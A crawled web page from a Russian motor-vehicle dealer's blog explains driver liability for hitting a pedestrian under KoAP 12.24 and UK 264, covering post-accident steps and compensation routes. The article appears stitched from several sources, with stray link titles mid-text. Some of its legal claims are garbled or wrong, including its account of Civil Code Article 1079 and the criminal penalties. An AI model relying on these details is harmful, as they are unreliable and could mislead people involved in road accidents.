

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/naezd-na-peshehoda-koap.html
body_size: 33196
content:
<!DOCTYPE html>
<html>
<head>
  <title>Наезд на пешехода коап</title>
  <meta name="description" content="КоАП РФ Статья 12.24. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого или средней тяжести вреда здоровью потерпевшего(в ред. Федерально...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Наезд на пешехода коап</span>
            </div>
            <h1>Наезд на пешехода коап</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>КоАП РФ Статья 12.24. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого или средней тяжести вреда здоровью потерпевшего</h2>
            <p>(в ред. Федерального закона от 22.04.2005 N 38-ФЗ)</p>
            <p>(см. текст в предыдущей редакции)</p>
            <p>1. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого вреда здоровью потерпевшего, -</p>
            <p>влечет наложение административного штрафа в размере от двух тысяч пятисот до пяти тысяч рублей или лишение права управления транспортными средствами на срок от одного года до полутора лет.</p>
            <p>(см. текст в предыдущей редакции)</p>
            <p>2. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение средней тяжести вреда здоровью потерпевшего, -</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>влечет наложение административного штрафа в размере от десяти тысяч до двадцати пяти тысяч рублей или лишение права управления транспортными средствами на срок от полутора до двух лет.</p>
            <p>(см. текст в предыдущей редакции)</p>
            <p>Примечания:</p>
            <p>1. Под причинением легкого вреда здоровью следует понимать кратковременное расстройство здоровья или незначительную стойкую утрату общей трудоспособности.</p>
            <p>2. Под причинением средней тяжести вреда здоровью следует понимать неопасное для жизни длительное расстройство здоровья или значительную стойкую утрату общей трудоспособности менее чем на одну треть.</p>
            <p>Открыть полный текст документа</p>
            <p>Ст. 12.24 КоАП РФ. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого или средней тяжести вреда здоровью потерпевшего</p>
            <p></p>
            <h2>ДТП с пешеходами: штраф за наезд статья КоАП и УК РФ</h2>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tbody>
                <tr>
                  <td>Вопрос</td>
                  <td>Ответ</td>
                </tr>
                <tr>
                  <td>Какие причины совершения ДТП с участием пешеходов?</td>
                  <td>
                    Авария может возникать по вине водителя и пешехода. Основные причины:
                    <ul>
                      <li>невнимательность;</li>
                      <li>несоблюдение скоростного режима;</li>
                      <li>низкая скорость реакции;</li>
                      <li>низкий уровень познания ПДД;</li>
                      <li>управление транспортом в алкогольном или наркотическом опьянении;</li>
                      <li>неисправность автомобиля;</li>
                      <li>переход участка дороги в неустановленном месте.</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>Какие виду ущерба возможны?</td>
                  <td>Ущерб может быть моральный, физический либо материальный. В большинстве случаев компенсация оплачивается больше назначенной суммы, но только после судебного решения. Зачастую компенсируется страховой компанией.</td>
                </tr>
                <tr>
                  <td>При каких обстоятельствах суд может обязать возмещать моральный ущерб?</td>
                  <td>Если пострадавшему причинён моральный ущерб действиями, нарушающими его личные неимущественные права или посягающими на принадлежащие гражданину нематериальные блага. Также предусмотрены другие случаи, которые предусмотрены законодательством, суд может обязать выплатить нарушителя денежные средства в пользу пострадавшего.</td>
                </tr>
                <tr>
                  <td>Какое предусмотрено наказание (ответственность)?</td>
                  <td>
                    <ul>
                      <li>лёгкий вред здоровью – штраф 2500 – 5000 рублей либо изъятие водительского удостоверения на 1 – 1.5 года;</li>
                      <li>средний вред здоровью – штраф 10000 – 25000 рублей либо изъятие водительского удостоверения на 1.5 – 2 года.</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>Когда наступает уголовная ответственность?</td>
                  <td>Если на пешехода совершён наезд и последовало наступление смерти, либо причинение вреда здоровью. Для водителя наступает уголовная ответственность.</td>
                </tr>
                <tr>
                  <td>Что предусматривает уголовная ответственность?</td>
                  <td>
                    <ul>
                      <li>Лишение свободы на срок до 3 года или исправительными работами на срок до 2 лет с лишением возможности занимать некоторые должности или заниматься определённой деятельностью на период до 3 лет либо без подобного.</li>
                      <li>Лишение свободы до 6 месяцев или до 2 лет с лишением права занимать определённые должности или заниматься определённой деятельностью до 3 лет или без такового.</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>Какой алгоритм действий после совершения аварии?</td>
                  <td>
                    <ul>
                      <li>включить аварийную сигнализацию, выставить аварийный знак вне населённого пункта дна расстояние 30 метров, в населённом – 15 метров;</li>
                      <li>совершить звонок по номеру 02;</li>
                      <li>оказать помощь пострадавшему и вызвать скорость медицинскую помощь;</li>
                      <li>рассказать обо всех фактах случившегося ДТП и собрать информацию об очевидцах.</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>Что делать если пешеход не пострадал в результате аварии?</td>
                  <td>Подобное происшествие считается ДТП.</td>
                </tr>
                <tr>
                  <td>Наезд на велосипедиста считается ДТП?</td>
                  <td>Да.</td>
                </tr>
                <tr>
                  <td>Какая наступает ответственность за скрытие с места аварии?</td>
                  <td>Изъятие водительского удостоверения на срок 1 – 1.5 лет либо административный арест до 15 суток.</td>
                </tr>
              </tbody>
            </table>
            <p>Любое, даже самое незначительное дорожно-транспортное происшествие является большим стрессом для водителя.</p>
            <p>Особенно, если речь идет о ДТП с пешеходами.</p>
            <h3>Причины</h3>
            <p>Но как показывает статистика, виноваты в подобной аварии бывают обе стороны. Так, за 2019 год ДТП с участием пешехода спровоцировало примерно 29.000 водителей. А происшествий подобного характера, произошедших по вине пеших участников движения, случилось чуть меньше – 21.000.</p>
            <p></p>
            <p>Что делать, если наезд на человека уже совершен? Как разобраться, кто прав, а кто виноват. И что грозит лицу, управляющему ТС, в случае нарушения закона?</p>
            <h3>Действия водителя после ДТП с пешеходом</h3>
            <p>Итак, страшный «сон» всех автовладельцев претворился в жизнь: наезд на человека совершен. Что делать? Подробный порядок действий описан в ПДД РФ п.2.6.</p>
            <p>В первую очередь, вне зависимости от того, по чьей вине произошло дорожно-транспортное происшествие, водитель ТС обязан оказать первую помощь пострадавшему. То есть, как минимум нужно выйти из машины и осмотреть пешехода.</p>
            <p>После этого необходимо вызвать бригаду скорой помощи или доставить сбитого человека до ближайшей больницы на собственной машине (можно на попутке). В приемном покое водитель авто обязан оставить свои координаты, а также регистрационные данные на машину.</p>
            <p>Покидать место происшествия, связанного с наездом на человека, категорически запрещено. Однако если водитель полностью перекрывает движение, он может освободить проезжую часть, но только после детальной съемки аварии.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>В обязанности водителя, участвующего в таком дорожно-транспортном происшествии, входит сбор контактных данных с очевидцев произошедшей ситуации.</p>
            <p>И только после этого лицо, управляющее ТС, должно позвонить в страховую компанию (по каско или ОСАГО), чтобы известить их о происшествии.</p>
            <p>Вполне вероятно, что страховики пришлют на место комиссара, который объективно осмотрит место ДТП и поможет в заполнении необходимой документации.</p>
            <p>Примечательно, что если наезд совершен по вине водителя, именно страховая будет выплачивать компенсацию пострадавшему. Максимальная сумма данной выплаты – 500000 рублей.</p>
            <h3>Порядок оформления</h3>
            <p>Авария с пешеходом – всегда неприятная ситуация, даже если водитель невиновен. Консультация у юриста будет далеко не лишней в такой момент.</p>
            <p>Ведь лицу, совершившему наезд, нужно будет обязательно приехать в ГИБДД для дачи письменных показаний. И управляющему ТС надо точно знать, что писать в такой объяснительной.</p>
            <p></p>
            <p>Перед этим, разумеется, сотрудниками полиции оформляется протокол на месте происшествия.</p>
            <p>Внимательно читайте документы, которые дают на подпись сотрудники ГИБДД. Ведь именно протокол является основополагающим фактором при определении степени вины водителя в суде.</p>
            <h3>Что обязательно нужно указать при даче письменных показаний</h3>
            <ul>
              <li>Подробные детали произошедшего:</li>
            </ul>
            <ol>
              <li>дата;</li>
              <li>время;</li>
              <li>место;</li>
              <li>скорость;</li>
              <li>условия видимости;</li>
              <li>траектория движения водителя и пешехода;</li>
              <li>состояние дорожного полотна;</li>
              <li>разметки;</li>
              <li>знаки и пр.</li>
            </ol>
            <ul>
              <li>Фамилии свидетелей с указанием их контактных данных.</li>
            </ul>
            <p>Водитель имеет право ходатайствовать о вызове в ГИБДД свидетелей дорожно-транспортного происшествия в соответствии со статьей 26.2 ч.2 КоАП РФ.</p>
            <p>Кроме этого, если непосредственный участник ДТП понимает, что на каком-то этапе ему понадобилась юридическая помощь, он может ходатайствовать о приостановке рассмотрения административного дела на 1 день.</p>
            <h3>Ответственность</h3>
            <p>В зависимости от того, насколько серьезный вред причинен пешеходу в результате аварии, водитель может понести следующие виды ответственности:</p>
            <ul>
              <li>гражданскую;</li>
              <li>административную;</li>
              <li>уголовную.</li>
            </ul>Моральный вред при ДТП – как получить возмещение?
            <p>То есть лицу, управляющему ТС, нужно понимать, что даже если ДТП с участием пешехода произошло не по его вине, вины с него никто не снимает.</p>
            <h4>Гражданская</h4>
            <p>Согласно статье 1100 ГК РФ, водитель в любом случае обязан возмещать моральный вред пострадавшему пешеходу, даже если невиновен в дорожно-транспортном происшествии. А все потому, что он управляет машиной, которая является источником повышенной опасности.</p>
            <p>Конечно, это не совсем справедливое постановление, ведь в этом случае интересы автовладельцев никто не учитывает.</p>
            <p>Однако есть и более лояльные к лицам, управляющим авто, статьи Гражданского Кодекса, к примеру, ст. 1079 и ст. 1083. И если именно они будут указаны сотрудником ГИБДД при составлении протокола, водитель сможет избежать ответственности.</p>
            <p>Так, в ст. 1079 ГК РФ указано, что гражданин, управляющий ТС, может избежать наказания, если докажет, что наезд на пешехода был осуществлен в результате совершения им незаконных действий или же в результате непреодолимых сил.</p>
            <h4>Административная</h4>
            <p>Административная ответственность наступает в случае признания вины за водителем и причинения им легкой или средней степени тяжести вреда пешеходу.</p>
            <p></p>
            <p>Стоит отметить, что наезд на человека, идущего по пешеходному переходу на разрешающий сигнал светофора (при его наличии), или же на&nbsp;человека, передвигающегося по тротуару, является прямым нарушением ПДД.</p>
            <p>Регулируется данный вопрос с помощью ст.12.24 КоАП РФ, которая гласит:</p>
            <ul>
              <li>водитель признается виновным в наезде на пешехода, если доказан факт нарушений им ПДД;</li>
              <li>лицо, управляющее авто,&nbsp;автоматически виновно в аварии с пешеходом, если им нарушены эксплуатационные правила использования ТС.</li>
            </ul>
            <p>При этом причинение легкого вреда здоровью (временное нарушение трудоспособности) наказывается денежным штрафов в 2500–5000 рублей или лишением ВУ на срок от одного до&nbsp;полутора лет.</p>ДТП со смертельным исходом – какие меры наказания предусмотрены?
            <p>За причинение вреда здоровью пострадавшему средней тяжести (длительная утрата трудоспособности) водитель ответит штрафом в 10000–25000 рублей или лишением прав на срок 1,5 – 2 года.</p>
            <p>Минимальное наказание по вышеизложенной статье – 2500 рублей, максимальное – лишение права управления ТС на срок до 2&nbsp;лет.</p>
            <h4>Уголовная</h4>
            <p>Если в результате наезда пешеход скончался или получил тяжелые телесные повреждения, то это правонарушение попадает под действие статьи УК РФ (ст.264).</p>
            <p>Положения:</p>
            <ul>
              <li>за причинение вреда пешеходу по неосторожности (нарушение правил эксплуатации или ПДД) предусмотрено наказание в виде ограничения свободы до 3&nbsp;лет или принудительных работ сроком до 2&nbsp;лет;</li>
              <li>за управление ТС в состоянии алкогольного или наркотического опьянения и причинение вреда здоровью пешехода водитель помещается под арест до 4&nbsp;лет или ему назначаются принудительные работы на срок до 3&nbsp;лет;</li>
              <li>за ДТП, в результате которого погиб пешеход, следует наказание в виде лишения свободы до 5&nbsp;лет или принудительных работ на срок до 4&nbsp;лет;</li>
              <li>за дорожно-транспортное происшествие с участием пьяного водителя, в котором погиб пешеход, виновный наказывается заключением под стражу на срок до 7&nbsp;лет.</li>
            </ul>
            <p>В том же случае, если лицо, управляющее ТС, участвовало в массовом наезде (на 2&nbsp;и более пешеходов) наказание ужесточается. Здесь уже предусмотрено лишение свободы на срок до 9&nbsp;лет или отправление на принудительные работы на срок до 5&nbsp;лет.</p>
            <p></p>
            <p>Если ДТП произошло не на зебре, и водитель сможет доказать, что пешеход сам побежал под машину, уголовной ответственности, скорее всего, можно будет избежать. В этом случае немаловажную роль сыграют свидетельские показания и записи с видеорегистратора.</p>
            <p>Отдельно стоит уделить внимание состоянию водителя, в котором он управлял ТС. Итак, если произошло ДТП на пешеходном переходе или в другом месте, автовладелец сразу же отправляется на медицинское освидетельствование. Отказ от его прохождения экспертизы наказывается штрафов в 30 тысяч рублей и лишением ВУ.</p>Розыск транспортного средства покинувшего ДТП
            <h4>Если водитель не виновен (не нарушал ПДД)</h4>
            <p>Как уже было отмечено выше, даже если водитель абсолютно не причастен к наезду на человека, он виновен по ст.1100 Гражданского Кодекса РФ.</p>
            <p>Однако как показывает практика, если протокол составлен правильно, и суд имеет неоспоримые доказательства того, что автовладелец не нарушал ПДД, он может вынести решение не в пользу пешехода. К примеру, пешего человека обяжут оплатить ремонт поврежденного ТС.</p>
            <p>В некоторых случаях водителя обязуют оплатить моральный вред пострадавшему в минимальном размере.</p>
            <h4>Если водитель сбежал</h4>
            <p>Автовладельцу скрываться с места ДТП с участием пешехода нельзя ни по какой причине! Однако недостаточный опыт управления ТС или же нахождение за рулем машины в состоянии опьянения очень часто приводит к тому, что водитель либо не замечает сбитого человека, либо намеренно покидает место аварии.</p>
            <p>В этом случае виновный понесет наказание в виде лишения права управлять его ТС и тюремного заключения на срок до 2&nbsp;лет.</p>
            <p>При этом инициатором судебных разбирательств здесь выступает сам пострадавший, который обращается с соответствующим заявлением к мировым судьям, рассматривающим гражданские дела.</p>
            <p>Если состояние человека после наезда позволяет действовать без промедления, первое, что он должен совершить – позвонить в полицию и в скорую помощь.</p>
            <p>Второй шаг – сбор фото и видеоматериалов, а также опрос свидетелей происшествия. При этом если пешеход сможет назвать сотрудникам полиции номера авто, совершившего на него наезд, то это значительно ускорит ход дела.</p>
            <h3>Как проходит расследование</h3>
            <p>Прибывшие на место ДТП сотрудники ГИБДД в первую очередь определяют состояние пострадавшего (смерть, тяжкие повреждения, легкие травмы). Если водитель до их приезда не принял соответствующих мер, полицейские вызывают бригаду скорой помощи.</p>Зачем проводится трассологическая экспертиза при ДТП
            <p></p>
            <p>После этого начинается тщательное изучение правонарушения:</p>
            <ul>
              <li>составляется схема дорожно-транспортного происшествия, в которой указываются все детали;</li>
              <li>опрашиваются свидетели;</li>
              <li>проверяется техническое состояние автомобиля;</li>
              <li>водитель отправляется на специальное медицинское обследование;</li>
              <li>составляется протокол.</li>
            </ul>
            <p>В результате таких действий, сотрудники ГИБДД выдают документ, который в дальнейшем понадобится для выдачи страховки.</p>
            <p>Средний срок расследования ДТП с пешеходом – 2 месяца.</p>
            <h3>Способы возмещения ущерба</h3>
            <p>Существует два способа выплаты денежной компенсации пострадавшему:</p>
            <ul>
              <li>через страховую;</li>
              <li>через суд.</li>
            </ul>
            <p>Третий вариант зависит от личности самого водителя. Это когда человек самостоятельно и в добровольном порядке участвует в процессе восстановления здоровья пешехода.</p>
            <p>В первом случае после наступления страхового момента и предоставления соответствующих документов организации, дело будет рассматриваться в течение 30 дней (это максимальный срок). После этого компания либо одобрит выплату, либо откажет в ней.</p>
            <p>Удовлетворение требований о возмещении ущерба в судебном порядке займет больше времени, однако в этом случае пострадавший сможет рассчитывать и на более крупную выплату.</p>
            <p>Кстати, пешеход, на которого совершен наезд, может комбинировать два этих варианта, если выплата страховой компании не компенсирует всех затрат на лечение.</p>
            <p>ДТП с пешеходом практически всегда имеет для водителя последствия. В худшем случае, если зафиксирован летальный исход, автовладелец понесет уголовную ответственность.</p>
            <p>В лучшем случае, он выплатит пешеходу моральную компенсацию. При наилучшем исходе, «пострадавший», намеренно спровоцировавший наезд, оплатит ремонт поврежденного автомобиля из своего кармана.</p>
            <p>Но любое дорожно-транспортное происшествие с участием пешехода, даже произошедшее во дворе или на территории, попадающей под действие знака «Жилая зона», обязательно должно фиксироваться сотрудниками ГИБДД.</p>
            <p>В противном случае, водитель может понести максимальное наказание за побег с места аварии.</p>
            <p><iframe src="https://www.youtube.com/embed/f8-APBjGX6M?feature=oembed" class=""></iframe></p>(1 оценок, среднее: 5,00 из 5) Загрузка...
            <p></p>
            <h2>Наезд на пешехода: статья 12.24 КоАП РФ: ответственность водителя</h2>5/5 (1)
            <p>В Конституции Российской Федерации закреплено право на презумпцию невиновности – это означает то, что обвиняемый не должен доказывать собственную невиновность, пока не будут продемонстрированы настоящие доказательства его нарушения.</p>
            <p>Презумпция используется и при ДТП, однако на практике виноватым по умолчанию признается автолюбитель, потому что машина является средством повышенной опасности для остальных участников движения.</p>
            <p>Поэтому водителю приходится подтверждать собственную невиновность и доказывать факт нарушения правил пешеходами, а в случае ущерба транспортному средству или вреда здоровью – требовать компенсацию.</p>
            <p>ЧИТАЙТЕ ТАКЖЕ:&nbsp;Как обжаловать штраф за пешехода?</p>
            <p>Трудность такого рода конфликтов еще и в том, что пешеходы обладают приоритетом на проезжей части, а автолюбители как источники повышенной опасности несут двойной груз внимательности и ответственности, и даже в случае пренебрежения ПДД пешеходами, водители должны предотвратить столкновение или постараться избежать его.</p>
            <p>Ответственность за наезд зависит от последствий и степени нанесенного вреда.</p>
